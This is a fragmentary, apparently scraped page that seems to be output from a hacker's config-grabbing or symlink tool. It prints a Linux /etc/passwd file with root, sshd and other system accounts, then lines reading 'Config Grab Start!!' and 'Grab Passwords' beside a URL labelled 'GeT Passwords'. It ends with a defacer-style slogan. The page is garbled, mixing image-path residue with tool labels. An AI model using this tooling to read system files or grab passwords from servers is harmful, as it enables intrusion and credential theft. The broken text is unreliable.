 Type :
Simple : /etc/passwd :
Start
Config Zone
Config
tools:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
Config Grab Start!!
Grab
Passwords:
http://url.com/hex_sym404/ GeT Passwords
Pakistan Zindabad